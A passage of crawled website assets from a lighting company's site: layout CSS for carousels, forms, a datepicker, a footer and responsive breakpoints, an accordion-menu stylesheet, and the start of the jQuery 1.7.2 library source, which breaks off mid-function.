  width: 100%;
}
/*navigation*/
.rg-image-nav-prev,
.rg-image-nav-next {
  display: none !important;
}
/*carousel*/
.es-carousel {
  overflow: hidden;
  margin-bottom: 0px;
}
.es-carousel ul {
  overflow: hidden;
  list-style: none;
  margin: 0px;
  padding: 0;
}
.es-carousel li {
  float: left;
  width: 280px !important;
  margin-right: 0 !important;
}
.es-carousel li img {
  border: none;
}
.es-carousel li figure {
  background: url(../img/slider-bg.jpg) 0 0 repeat;
  padding: 5px;
  margin: 0;
}
.es-carousel li .item {
  margin-bottom: 7px;
}
.es-carousel li a {
  display: block;
  position: relative;
  background: #000;
}
.es-carousel a img {
  opacity: 0.3 !important;
}
.es-carousel .selected a img,
.es-carousel li a:hover img {
  opacity: 1 !important;
}
.es-carousel .selected a img {
  opacity: 1 !important;
}
.es-nav {
  text-align: right;
  padding-top: 8px;
}
.es-nav-prev,
.es-nav-next {
  display: inline-block !important;
  width: 60px;
  height: 25px;
  overflow: hidden;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 21px;
  background: #3e3e3e;
  cursor: pointer;
  text-align: center;
  color: #ffffff;
  padding-top: 4px;
}
.es-nav-prev:hover,
.es-nav-next:hover {
  background: #000;
}
.es-nav-prev {
  float: left;
}
.es-nav-next {
  float: right;
}
/**/
/* form newsletter */
form#newsletter {
  margin: -15px 0 0 0;
}
form#newsletter input {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-border-top-right-radius: 0px;
  -moz-border-radius-topright: 0px;
  border-top-right-radius: 0px;
  -webkit-border-bottom-right-radius: 0px;
  -moz-border-radius-bottomright: 0px;
  border-bottom-right-radius: 0px;
  border: none;
  border-top: #151918 1px solid;
  border-left: #151918 1px solid;
  background: url(../img/inp-bg.png) 0 0 repeat;
  margin: 0;
  box-shadow: none;
  height: 38px;
  line-height: 15px;
  text-transform: uppercase;
  color: #898888;
  padding: 12px 10px 11px 18px;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
}
form#newsletter input:focus {
  box-shadow: none;
}
form#newsletter a.btn {
  float: right;
  margin-top: 4px;
}
/**/
/*lists*/
.lists {
  overflow: hidden;
}
.lists ul {
  margin-top: 19px;
  float: left;
}
.lists ul:first-child {
  margin-right: 30px;
}
/*awards-list*/
.awards-list {
  list-style-type: none;
  margin: 0;
  padding-top: 5px;
}
.awards-list li {
  margin-top: 26px;
}
.awards-list li:first-child {
  margin-top: 0px;
  display: block;
}
.awards-list p {
  text-transform: uppercase;
  margin: 11px 0 0 0;
}
/*thumbnails*/.thumbnails {
  margin: 0px;
  padding-top: 5px;
}
.thumbnails li {
  margin-top: 0px;
  margin-bottom: 0;
  float: left;
}
.thumbnails .thumbnail,
.thumbnails_2 .thumbnail_2 {
  background: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: none;
  padding: 0;
}
.thumbnails .thumbnail {
  margin: 0px 0 30px 0;
  background: url(../img/thumbs-bg.png) 0 0 repeat;
  padding: 9px 9px 24px 9px;
}
.thumbnails .thumbnail .caption {
  padding: 0px 10px;
  color: #898888;
}
.thumbnails .thumbnail img {
  margin: 0px 0 19px 0;
  width: 100%;
}
/*thumbnails_2*/
.thumbnails .thumbnail_2 {
  margin: 0px 0 27px 0;
}
.thumbnails .thumbnail_2 .caption {
  padding: 0px 0px;
  color: #898888;
}
.thumbnails .thumbnail_2 p {
  text-transform: uppercase;
  margin-bottom: 0;
}
.thumbnails .thumbnail_2 a.magnifier {
  display: block;
  margin: 0px 0 19px 0;
  position: relative;
}
.thumbnails .thumbnail_2 span {
  margin: 0 10px;
  color: #ec5054;
}
.magnifier:after {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  left: 0;
  top: 0;
  background: url(../img/magnifier.png) center center no-repeat;
  -webkit-transition: opacity 0.2s linear;
  -moz-transition: opacity 0.2s linear;
  -o-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}
.magnifier:hover:after {
  opacity: 0.8;
  -webkit-transition: opacity 0.2s linear;
  -moz-transition: opacity 0.2s linear;
  -o-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}
/*list-blog*/
.list-blog {
  margin: 0 0 0 0;
}
.list-blog li {
  display: block;
  overflow: hidden;
  margin-top: 26px;
}
.list-blog li:first-child {
  margin-top: 0 !important;
}
.list-blog li img {
  float: left;
  margin: 5px 30px 0 0;
}
.list-blog p:first-child {
  text-transform: uppercase;
  margin-bottom: 0;
}
.list-blog span {
  margin: 0 10px;
  color: #ec5054;
}
.list-blog div {
    text-align: justify;
}
/*tags-list*/
.tags-list {
  margin: 0;
}
.tags-list li {
  float: left;
  display: inline-block;
  margin-right: 30px;
  margin-bottom: 10px;
}
.tags-list li:last-child {
  margin-right: 0;
}
.tags-list li a {
  color: #898888;
  display: inline-block;
  text-transform: uppercase;
}
.tags-list li a:hover {
  color: #ec5054;
}
/*HEADER OF CALENDAR*/
#datepicker {
  min-height: 300px;
  padding-top: 3px;
}
.ui-widget-header {
  text-align: center;
}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
  color: #898888;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
.ui-datepicker td a:hover {
  color: #ec5054;
}
.ui-datepicker {
  padding: 0;
  display: none;
  position: relative;
  margin-bottom: 0px;
}
.ui-datepicker .ui-datepicker-header {
  padding: 0 0;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  position: absolute;
  bottom: -60px;
  display: inline-block;
  cursor: pointer;
  font-family: 'Oswald', sans-serif;
  color: #ffffff;
  font-size: 14px;
  line-height: 17px;
  font-weight: normal;
  text-transform: uppercase;
}
.ui-datepicker .ui-datepicker-prev {
  left: 0px;
  background: url(../img/calendar-prev.gif) 0 3px no-repeat;
  padding-left: 15px;
}
.ui-datepicker .ui-datepicker-next {
  right: 0px;
  background: url(../img/calendar-next.gif) right 3px no-repeat;
  padding-right: 15px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  display: block;
}
.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
  color: #ec5054;
}
.ui-datepicker .ui-datepicker-title {
  font-family: 'Oswald', sans-serif;
  color: #999898;
  font-size: 18px;
  line-height: 22px;
  font-weight: normal;
  text-transform: uppercase;
}
.ui-datepicker select.ui-datepicker-month-year {
  width: 100%;
}
.ui-datepicker table {
  position: relative;
  width: 100%;
  margin: 10px 0 0px 0;
  background: url(../img/divider.gif) 0 0 repeat-x;
}
.ui-datepicker:after {
  content: " ";
  position: absolute;
  bottom: -25px;
  left: 0;
  width: 100%;
  height: 5px;
  background: url(../img/divider.gif) 0 0 repeat-x;
}
.ui-datepicker th {
  color: #898888;
  font-size: 12px;
  text-align: center;
  width: 35px;
  font-weight: normal;
  border: none;
  border-collapse: collapse;
  padding: 13px 0 13px 0;
}
.ui-datepicker tbody tr:first-child td {
  padding-top: 18px;
}
.ui-datepicker thead tr {
  background: url(../img/divider.gif) 0 bottom repeat-x;
}
.ui-datepicker th span {
  display: block;
}
.ui-datepicker td {
  border: none;
  border-collapse: collapse;
  color: #898888;
}
.ui-datepicker td span,
.ui-datepicker td a {
  display: block;
  padding: 6px 0 7px;
  font-size: 12px;
  line-height: 15px;
  text-align: center;
  text-decoration: none;
}
.ui-datepicker td a:hover {
  color: #ec5054;
}
/*-- contacts page --*/
.map {
  padding: 9px;
  background: url(../img/thumbs-bg.png) 0 0 repeat;
  margin: 27px 0 18px 0;
  line-height: 0px;
}
.map iframe {
  width: 100%;
  height: 466px;
  border: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
address strong {
  font-weight: normal;
  display: block;
  float: left;
  width: 300px;
  text-transform: uppercase;
}
address em {
  font-style: normal;
  display: block;
  overflow: hidden;
}
address span {
  display: inline-block;
  width: 70px;
}
.contact-form {
  padding-top: 5px;
}
.contact-form input {
  background: url(../img/form-bg.png) 0 0 repeat;
  color: #939393;
  height: 38px;
  width: 100%;
  padding: 9px 0 9px 18px;
  line-height: 20px !important;
  margin: 0;
  text-transform: uppercase;
  border: none;
  border-top: #181a18 1px solid;
  border-left: #181a18 1px solid;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
  float: left;
}
.contact-form label {
  min-height: 50px;
  position: relative;
  overflow: hidden;
  margin: 0;
  display: block;
  width: 100%;
}
.contact-form .error,
.contact-form .empty {
  display: none;
  position: relative;
  font-size: 11px;
  line-height: 14px;
  color: #9d261d;
  float: left;
  margin: 2px 0 4px 10px;
  min-width: 160px;
}
.contact-form .success {
  display: none;
  color: #ffffff;
  padding-bottom: 5px;
}
.contact-form textarea {
  background: url(../img/form-bg.png) 0 0 repeat;
  width: 100%;
  height: 388px;
  padding: 9px 0 9px 18px;
  margin: 0;
  resize: none;
  color: #939393;
  text-transform: uppercase;
  border: none;
  border-top: #181a18 1px solid;
  border-left: #181a18 1px solid;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
  float: left;
}
.contact-form input:focus,
.contact-form textarea:focus {
  box-shadow: none;
  border-color: #181a18;
}
.contact-form .btn {
  margin: 31px 0 0 4px;
}
/*privacy*/
.float {
  float: left;
}
.float2 {
  float: right;
}
/**/
/*-- end contacts --*/
/*--- content end ------*/
/*------ footer ------- */
footer {
  padding: 32px 0 38px 0;
  position: relative;
}
/* footer logo */
.footer-logo,
.footer-logo a {
  color: #898888;
  /* text-transform: uppercase;*/
}
.footer-logo a:hover {
  color: #ffffff;
}
.footer-logo em {
  font-style: normal;
  color: #ec5054;
}
.footer-logo span {
  font-size: 36px;
  line-height: 36px;
  font-weight: 300;
  font-family: 'Open Sans', sans-serif;
  color: #ffffff;margin-right: 5px;
}
/* social */
.social-icons {
  padding: 14px 0 0 0;
  margin: 0;
  list-style-type: none;
}
.social-icons li {
  float: left;
  margin-right: 6px;
}
.social-icons li a {
  display: block;
}
.social-icons li a:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
/**/
.footer-menu {
  float: right;
  display: block;
  padding-top: 18px;
}
.footer-menu li {
  display: inline-block;
  float: left; margin-right: 10px;
  line-height: 15px;
}
.footer-menu li a {
  margin: 0 0px 0 8px;
  font-size: 11px;
  color: #898888;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  text-decoration: none;
}
.footer-menu li a:hover,
.footer-menu li.current a {
  color: #ec5054;
  text-decoration: underline;
}
/*--- footer end ------*/
/*404 page*/
.block-404 .span3 {
  padding-top: 58px;
}
.block-404 .span9 {
  padding-top: 52px;
}
.block-404 h3 {
  margin: 0 0 23px 0;
}
.block-404 h3 em {
  color: #ec5054;
  font-size: 48px;
  font-style: normal;
  line-height: 60px;
}
.form-404 {
  width: 100%;
  margin-top: 26px;
  display: block;
}
.form-404 input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0;
  box-shadow: none;
  height: 38px;
  width: 300px;
  line-height: 20px !important;
  padding: 9px 10px 9px 10px;
  border: none;
  border-top: #181a18 1px solid;
  border-left: #181a18 1px solid;
  background: url(../img/form-bg.png) 0 0 repeat;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
}
.form-404 input:focus {
  box-shadow: none;
  border-color: #181a18;
}
.form-404 a.btn {
  margin: 1px 0px 0 5px;
  float: left;
}
/**/
/*----- media queries ------*/
@media (min-width: 1200px) {
  .slider {
    height: 350px;
  }
  .welcome-text .lead {
    margin-top: 37px;
  }
  figure.circle {
    width: 300px;
    height: 300px;
    padding: 61px 30px 0 30px;
  }
  figure.circle h3 {
    font-size: 36px;
  }
  .rg-image {
    width: 570px;
  }
  .es-carousel ul {
    margin: 0 !important;
  }
  .es-carousel li {
    margin-right: 10px !important;
  }
  .es-carousel ul li img {
    width: 100%;
  }
  .es-nav {
    display: none !important;
  }
  /**/
  .offset-1 {
    padding-left: 100px;
  }
  .offset-2 {
    padding-right: 400px;
  }
  .form-404 input {
    width: 388px;
  }
}
@media (max-width: 1199px) {
  
}
@media (min-width: 980px) and (max-width: 1199px) {
  
}
@media (min-width: 979px) {
  
}
@media (max-width: 979px) {
  /**/
  .rg-image-wrapper {
    float: none;
    margin: 0;
  }
  .rg-image {
    width: 100%;
  }
  .es-carousel {
    padding-top: 20px;
  }
  .es-carousel ul li {
    width: 510px !important;
    margin-right: 0 !important;
  }
  .es-carousel ul li figure {
    float: left;
    margin-right: 0px;
  }
  .es-carousel li .item {
    float: left;
    margin-right: 10px;
    width: 150px !important;
  }
  .es-nav {
    padding-right: 0;
  }
  address strong {
    display: inline;
    float: none;
    width: auto;
  }
  .form-404 input {
    width: 100%;
  }
  .form-404 a.btn {
    margin: 5px 0 0 0;
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  /* navbar */
  .navbar_ .navbar-inner .btn-navbar {
    display: none;
  }
  .navbar_ .navbar-inner .nav-collapse {
    overflow: visible;
    height: auto;
    clear: none;
  }
  .nav-collapse_ .nav > li {
    margin-left: 3px;
  }
  .nav-collapse_ .nav li a {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    font-weight: normal;
    padding: 17px 8px 18px;
  }
  /**/
  .offers-text h2 {
    margin-top: 30px;
  }
  figure.circle {
    width: 180px;
    height: 180px;
    padding: 11px 20px 0 20px;
  }
  figure.circle h3 {
    font-size: 22px;
    line-height: 22px;
  }
  figure.circle a.btn {
    margin-top: 16px;
  }
  .extra h5 {
    font-size: 17px;
  }
  h3 {
    font-size: 32px;
  }
  .list-blog li img {
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }
  .bio img.img-indent {
    float: none;
  }
}
@media (max-width: 767px) {
  body {
    padding: 0;
    margin: 0;
  }
  .container {
    padding: 0 20px;
  }
  /* navbar */
  .navbar_ .nav-collapse_ {
    width: 190px;
    position: absolute;
    right: 0;
    top: 85px;
    margin: 0px;
    background: url(../img/menu-ul1.jpg) 0 0 repeat;
  }
  .navbar_ .btn {
    display: inline-block;
    float: right;
    position: relative;
    background: #f05058;
    font-size: 15px;
    line-height: 18px;
    padding: 17px 0px 20px 0px;
    width: 70px;
    text-align: center;
    font-family: 'Open Sans', sans-serif;
    text-decoration: none;
    margin: 13px 0 0 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    text-shadow: none;
    color: #ffffff;
    box-shadow: none;
    border: none;
  }
  .navbar_ .btn:hover {
    background: #373738;
  }
  .nav-collapse_ .nav {
    position: relative;
    zoom: 1;
    z-index: 999;
    width: 190px;
    background: url(../img/menu-ul1.jpg) 0 0 repeat;
    padding: 0px 0 0px 0;
    margin: 0px 0 0 0;
  }
  .nav-collapse_ .nav li {
    margin: 0;
    padding: 0;
    position: relative;
    zoom: 1;
  }
  .nav-collapse_ .nav > li {
    background: none;
    width: 190px;
    text-align: center;
    line-height: 17px;
    margin-bottom: 2px;
  }
  .nav-collapse_ .nav li a {
    position: relative;
    display: block;
    padding: 10px 10px 15px 10px;
    margin: 0;
    font-weight: normal;
  }
  .nav-collapse_ .nav li.sub-menu > a:before {
    content: " ";
    position: absolute;
    background: url(../img/li-marker.gif) right 0 no-repeat;
    width: 11px;
    height: 6px;
    top: 32px;
    left: 50%;
    margin: 0px 0px 0 -5px;
  }
  .nav-collapse_ .nav ul li.sub-menu > a:before {
    top: 22px !important;
  }
  .nav-collapse_ .nav > li.sfHover > a,
  .nav-collapse_ .nav > li.sfHover > a:hover,
  .nav-collapse_ .nav > li > a:hover,
  .nav-collapse_ .nav > li.active > a,
  .nav-collapse_ .nav > li.active > a:hover {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #ffffff;
  }
  .nav-collapse_ .nav ul {
    position: relative !important;
    display: none;
    width: 100% !important;
    left: 0px !important;
    top: 0px !important;
    background: url(../img/menu-ul2.jpg) 0 0 repeat;
    padding: 20px 0 10px 0;
    margin: 0;
  }
  .nav-collapse_ .nav ul li {
    padding: 0px 10px 5px 10px;
    text-align: center;
    display: block;
  }
  .nav-collapse_ .nav ul li a {
    line-height: 15px;
    display: block;
    padding: 6px 0px 7px 0;
    margin: 0;
  }
  .nav-collapse_ .nav > li > ul li > a:hover,
  .nav-collapse_ .nav > li > ul li.sfHover > a {
    text-decoration: none;
    color: #ec5054;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse_ .nav ul ul {
    position: relative;
    background: url(../img/menu-ul2.jpg) 0 0 repeat;
    left: 0px;
    top: 0px;
  }
  /**/
  h2 > span {
    font-size: inherit;
    line-height: inherit;
    margin: 0;
    display: inline;
  }
  /**/
  .welcome-text h2 {
    float: none;
    margin-right: 40px;
  }
  .welcome-text .lead {
    margin-top: 10px;
    display: block;
    overflow: hidden;
  }
  /**/
  .offers-block {
    text-align: center;
  }
  .offers-text h2 {
    margin: 0;
    float: none;
  }
  figure.circle {
    width: 180px;
    height: 180px;
    padding: 11px 20px 0 20px;
  }
  figure.circle h3 {
    font-size: 22px;
    line-height: 22px;
  }
  figure.circle a.btn {
    margin-top: 16px;
  }
  /**/
  .bio .img-indent {
    margin-right: 0;
    float: none;
    width: 100%;
  }
  .awards-list li img {
    width: 100%;
  }
  .block-404 .span3 {
    text-align: center;
  }
  .footer-menu {
    display: none;
  }
  .float {
    float: right !important;
  }
  .float2 {
    float: left !important;
  }
}
@media (min-width: 626px) and (max-width: 767px) {
  .offers-block {
    padding-top: 30px;
  }
  footer .pull-left {
    float: none;
    overflow: hidden;
  }
  .footer-logo {
    float: left;
  }
  .social-icons {
    float: right;
  }
  .thumbnails {
    margin-left: -25px;
  }
  .thumbnails .span4 {
    float: left;
    margin-left: 25px;
    width: 45%;
  }
  .thumbnails {
    margin-left: -25px;
  }
  .thumbnails .span6 {
    float: left;
    margin-left: 25px;
    width: 45%;
  }
}
@media (max-width: 625px) {
  figure.circle {
    width: 250px;
    height: 250px;
    padding: 30px 5px 0 5px;
    display: block;
    margin: 30px auto 0 auto !important;
  }
  figure.circle h3 {
    font-size: 36px;
    line-height: 30px;
  }
  figure.circle a.btn {
    margin-top: 26px;
  }
  .es-carousel ul li {
    width: 390px !important;
  }
  .es-carousel li .item {
    width: 110px !important;
  }
  h2 {
    font-size: 45px;
  }
  .list-blog li img {
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }
}
@media (min-width: 482px) and (max-width: 625px) {
  
}
@media (max-width: 481px) {
  .map {
    margin-bottom: 70px !important;
  }
}
@media (min-width: 320px) and (max-width: 481px) {
  /*brand*/
  .navbar_ h1.brand a {
    font-size: 62px;
    line-height: 62px;
  }
  h1.brand span {
    font-size: 20px;
    line-height: 20px;
    margin-top: -5px;
  }
}
@media (max-width: 320px) {
  /*brand*/
  .navbar_ h1.brand a {
    font-size: 52px;
    line-height: 52px;
  }
  h1.brand span {
    font-size: 16px;
    line-height: 16px;
    margin-top: 0px;
  }
  .rg-image-wrapper {
    float: none;
    margin: 0;
  }
  .rg-image {
    width: 100%;
  }
  .es-carousel {
    padding-top: 20px;
  }
  .es-carousel ul li {
    width: 263px !important;
  }
  .es-carousel li .item {
    width: 67px !important;
  }
  /*.es-carousel ul li {
  		width: 170px !important;
  		margin-right: 10 !important;}
  	.es-carousel ul li figure {
  		float: left;
  		margin-right: 0px;}
  	.es-carousel li .item {
  		float:none;
  		margin-right:0px;
  		width:150px !important;
  		}
  	.es-nav {padding-right: 0;}	*/
}
/*Core variables and mixins*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.ProdDesc P { text-align: justify;}



--- FILE ---
content_type: text/css
request_url: http://duvalighting.com/css/accordionmenu.css
body_size: 3626
content:
/* Accordion Menu powered by www.menucool.com */

/* ##### Top level items #####*/
#acdnmenu
{
    /* Note about height: 
    Set "height:auto;" if flexible height is required.
    A fixed height is prefered as content below the menu won't be pulled down/up when the menu is expanding/collapsing. */
    margin-top: 60px; height: auto; width: 240px;
}

#acdnmenu ul.top
{
	padding-left:0;
    background:#FFF;
    border:1px solid #BD0E36;
}

#acdnmenu div.heading, #acdnmenu a.LinkHead
{
     background: none repeat scroll 0 0 #C0392B;
    box-shadow: 0 1px 0 #D65548 inset, 0 -1px 0 #962D22 inset;
    color: #FFFFFF;
    display: block;
    padding: 10px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
}

#acdnmenu div.current, #acdnmenu div:hover, #acdnmenu a.link:hover, #acdnmenu div.current a.link
{
    color:#CC0000;
    font-weight:normal;
    text-decoration:none;  
    background-position:0 -64px;
}
.MenuHeaderLink {
  color: #FFF
}


/*Top level link without children*/
#acdnmenu a.current, #acdnmenu a.current:hover
{
    color:#FFF;
    text-decoration:underline;   
}

/* arrow image for the top headings */
#acdnmenu div.arrowImage {
    width:12px;
    height:12px;
    top:9px;
    right:8px; /* Changing it to "left:4px;" will position the arrow image to the left */
    background-image:url(arrows.gif);
    background-position:0 0;
}

#acdnmenu div.current div.arrowImage {
    background-position:0 -12px;
}

#acdnmenu li.separator
{

}


/* ##### Sub level items #####*/
#acdnmenu ul.sub li
{   background: none repeat scroll 0 0 #EEEEEE;
    box-shadow: 0 1px 0 #FFFFFF inset, 0 -1px 0 #D4D4D4 inset;
    color: #6E6E6E;
    display: block;
    text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.3);
}

#acdnmenu ul.sub div.heading
{
    text-align:left;
    font:normal 12px Arial;
    padding:5px; padding-left:30px;
    color:#000;
    background:none; 
}
#acdnmenu ul.sub div.heading a
{
    color:#000;
}

#acdnmenu ul.sub div.current
{
    color:#000;
    background:none; 
}

#acdnmenu ul.sub a.link
{
    font:normal 11px Arial;
    color:#000;
    padding:5px; padding-left:20px;
    text-decoration:none;
    background:none; 
}

#acdnmenu ul.sub a.link:hover, #acdnmenu ul.sub a.current, #acdnmenu ul.sub div.heading a:hover, #acdnmenu ul.sub div.heading a.current
{
    color:#000;
    text-decoration:underline;
    background:none; 
}


#acdnmenu ul.sub div.arrowImage {
    width:12px;
    height:12px;
    top:6px;
    left:16px;
    background-image:url(arrows.gif);
    background-position:0 -24px;
}
#acdnmenu ul.sub div.current div.arrowImage {
    background-position:0 -36px;
}



/* ##### Followings usually don't need modification ###### */
/*Hack the font-size:0 bug for IE6 */
#acdnmenu,  #acdnmenu ul
{
    display:block;
    font-size:0px;
    line-height:0px;
}
#acdnmenu li {font-size:12px; line-height:16px;}
#acdnmenu:after {content:'.';height:0;clear:both;display:block;visibility:hidden;} 

/*Hack for IE6-7*/
#acdnmenu ul, #acdnmenu li, #acdnmenu div.heading, #acdnmenu a.smLink, #acdnmenu div.description {*zoom:1;}
#acdnmenu li {*float:left;*width:100%;}

#acdnmenu ul
{
	position:relative;/*!*/
	overflow:hidden;
	padding:0;margin:0;list-style-type: none;
}
#acdnmenu>ul{visibility: hidden;}
#acdnmenu li {padding:0;margin:0;}

#acdnmenu div.heading, #acdnmenu div.current
{
	position:relative;
    cursor: pointer;
}
#acdnmenu div.arrowImage {position:absolute; overflow:hidden;}




--- FILE ---
content_type: application/javascript
request_url: http://duvalighting.com/js/jquery.js
body_size: 173376
content:
/*! jQuery v1.7.2 jquery.com | jquery.org/license */
(function (a, b) {
    function cy(a) {
        return f.isWindow(a) ? a : a.nodeType === 9 ? a.defaultView || a.parentWindow : !1
    }

    function cu(a) {
        if (!cj[a]) {
            var b = c.body,
                d = f("<" + a + ">").appendTo(b),
                e = d.css("display");
            d.remove();
            if (e === "none" || e === "") {
                ck || (ck = c.createElement("iframe"), ck.frameBorder = ck.width = ck.height = 0), b.appendChild(ck);
                if (!cl || !ck.createElement) cl = (ck.contentWindow || ck.contentDocument).document, cl.write((f.support.boxModel ? "<!doctype html>" : "") + "<html><body>"), cl.close();
                d = cl.createElement(a), cl.body.appendChild(d), e = f.css(d, "display"), b.removeChild(ck)
            }
            cj[a] = e
        }
        return cj[a]
    }

    function ct(a, b) {
        var c = {};
        f.each(cp.concat.apply([], cp.slice(0, b)), function () {
            c[this] = a
        });
        return c
    }

    function cs() {
        cq = b
    }

    function cr() {
        setTimeout(cs, 0);
        return cq = f.now()
    }

    function ci() {
        try {
            return new a.ActiveXObject("Microsoft.XMLHTTP")
        } catch (b) {}
    }

    function ch() {
        try {
            return new a.XMLHttpRequest
        } catch (b) {}
    }

    function cb(a, c) {
        a.dataFilter && (c = a.dataFilter(c, a.dataType));
        var d = a.dataTypes,
            e = {}, g, h, i = d.length,
            j, k = d[0],
            l, m, n, o, p;
        for (g = 1; g < i; g++) {
            if (g === 1)
                for (h in a.converters) typeof h == "string" && (e[h.toLowerCase()] = a.converters[h]);
            l = k, k = d[g];
            if (k === "*") k = l;
            else if (l !== "*" && l !== k) {
                m = l + " " + k, n = e[m] || e["* " + k];
                if (!n) {
                    p = b;
                    for (o in e) {
                        j = o.split(" ");
                        if (j[0] === l || j[0] === "*") {
                            p = e[j[1] + " " + k];
                            if (p) {
                                o = e[o], o === !0 ? n = p : p === !0 && (n = o);
                                break
                            }
                        }
                    }
                }!n && !p && f.error("No conversion from " + m.replace(" ", " to ")), n !== !0 && (c = n ? n(c) : p(o(c)))
            }
        }
        return c
    }

    function ca(a, c, d) {
        var e = a.contents,
            f = a.dataTypes,
            g = a.responseFields,
            h, i, j, k;
        for (i in g) i in d && (c[g[i]] = d[i]);
        while (f[0] === "*") f.shift(), h === b && (h = a.mimeType || c.getResponseHeader("content-type"));
        if (h)
            for (i in e)
                if (e[i] && e[i].test(h)) {
                    f.unshift(i);
                    break
                }
        if (f[0] in d) j = f[0];
        else {
            for (i in d) {
                if (!f[0] || a.converters[i + " " + f[0]]) {
                    j = i;
                    break
                }
                k || (k = i)
            }
            j = j || k
        } if (j) {
            j !== f[0] && f.unshift(j);
            return d[j]
        }
    }

    function b_(a, b, c, d) {
        if (f.isArray(b)) f.each(b, function (b, e) {
            c || bD.test(a) ? d(a, e) : b_(a + "[" + (typeof e == "object" ? b : "") + "]", e, c, d)
        });
        else if (!c && f.type(b) === "object")
            for (var e in b) b_(a + "[" + e + "]", b[e], c, d);
        else d(a, b)
    }

    function b$(a, c) {
        var d, e, g = f.ajaxSettings.flatOptions || {};
        for (d in c) c[d] !== b && ((g[d] ? a : e || (e = {}))[d] = c[d]);
        e && f.extend(!0, a, e)
    }

    function bZ(a, c, d, e, f, g) {
        f = f || c.dataTypes[0], g = g || {}, g[f] = !0;
        var h = a[f],
            i = 0,
            j = h ? h.length : 0,
            k = a === bS,
            l;
        for (; i < j && (k || !l); i++) l = h[i](c, d, e), typeof l == "string" && (!k || g[l] ? l = b : (c.dataTypes.unshift(l), l = bZ(a, c, d, e, l, g)));
        (k || !l) && !g["*"] && (l = bZ(a, c, d, e, "*", g));
        return l
    }

    function bY(a) {
        return function (b, c) {
            typeof b != "string" && (c = b, b = "*");
            if (f.isFunction(c)) {
                var d = b.toLowerCase().split(bO),
                    e = 0,
                    g = d.length,
                    h, i, j;
                for (; e < g; e++) h = d[e], j = /^\+/.test(h), j && (h = h.substr(1) || "*"), i = a[h] = a[h] || [], i[j ? "unshift" : "push"](c)
            }
        }
    }

    function bB(a, b, c) {
        var d = b === "width" ? a.offsetWidth : a.offsetHeight,
            e = b === "width" ? 1 : 0,
            g = 4;
        if (d > 0) {
            if (c !== "border")
                for (; e < g; e += 2) c || (d -= parseFloat(f.css(a, "padding" + bx[e])) || 0), c === "margin" ? d += parseFloat(f.css(a, c + bx[e])) || 0 : d -= parseFloat(f.css(a, "border" + bx[e] + "Width")) || 0;
            return d + "px"
        }
        d = by(a, b);
        if (d < 0 || d == null) d = a.style[b];
        if (bt.test(d)) return d;
        d = parseFloat(d) || 0;
        if (c)
            for (; e < g; e += 2) d += parseFloat(f.css(a, "padding" + bx[e])) || 0, c !== "padding" && (d += parseFloat(f.css(a, "border" + bx[e] + "Width")) || 0), c === "margin" && (d += parseFloat(f.css(a, c + bx[e])) || 0);
        return d + "px"
    }

    function bo(a) {
        var b = c.createElement("div");
        bh.appendChild(b), b.innerHTML = a.outerHTML;
        return b.firstChild
    }

    function bn(a) {
        var b = (a.nodeName || "").toLowerCase();
        b === "input" ? bm(a) : b !== "script" && typeof a.getElementsByTagName != "undefined" && f.grep(a.getElementsByTagName("input"), bm)
    }

    function bm(a) {
        if (a.type === "checkbox" || a.type === "radio") a.defaultChecked = a.checked
    }

    function bl(a) {
        return typeof a.getElementsByTagName != "undefined" ? a.getElementsByTagName("*") : typeof a.querySelectorAll != "undefined" ? a.querySelectorAll("*") : []
    }

    function bk(a, b) {
        var c;
